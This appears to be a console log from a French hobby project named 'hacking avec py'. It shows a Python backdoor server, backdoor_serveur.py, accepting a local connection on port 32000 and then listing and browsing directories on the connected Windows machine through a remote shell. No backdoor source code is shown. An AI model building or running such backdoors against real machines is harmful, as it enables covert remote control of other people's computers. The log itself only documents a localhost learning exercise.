 (venv) PS D:\Users\chrys\Desktop\hacking avec py> cd .\partie_server\
(venv) PS D:\Users\chrys\Desktop\hacking avec py\partie_server> py backdoor_serveur.py
Attente de connexion sur , port 32000...
Connexion établie avec ('127.0.0.1', 51681)
127.0.0.1:51681 Windows-10-10.0.19045-SP0 D:\Users\chrys\Desktop\hacking avec py\partie_client > dir
Le volume dans le lecteur D s'appelle Disk
Le num,ro de s,rie du volume est 4CB7-24B5
R,pertoire de D:\Users\chrys\Desktop\hacking avec py\partie_client
11/09/2024  23:14    <DIR>          .
11/09/2024  23:14    <DIR>          ..
12/09/2024  00:22             2ÿ398 backdoor_client.py
1 fichier(s)            2ÿ398 octets
2 R,p(s)  107ÿ955ÿ617ÿ792 octets libres
127.0.0.1:51681 Windows-10-10.0.19045-SP0 D:\Users\chrys\Desktop\hacking avec py\partie_client > cd ..
127.0.0.1:51681 Windows-10-10.0.19045-SP0 D:\Users\chrys\Desktop\hacking avec py > dir
Le volume dans le lecteur D s'appelle Disk
Le num,ro de s,rie du volume est 4CB7-24B5
R,pertoire de D:\Users\chrys\Desktop\hacking avec py
11/09/2024  23:27    <DIR>          .
11/09/2024  23:27    <DIR>          ..
11/09/2024  23:14    <DIR>          partie_client
11/09/2024  23:13    <DIR>          partie_server
08/09/2024  14:11    <DIR>          src
08/09/2024  12:11    <DIR>          venv
0 fichier(s)                0 octets
6 R,p(s)  107ÿ955ÿ617ÿ792 octets libres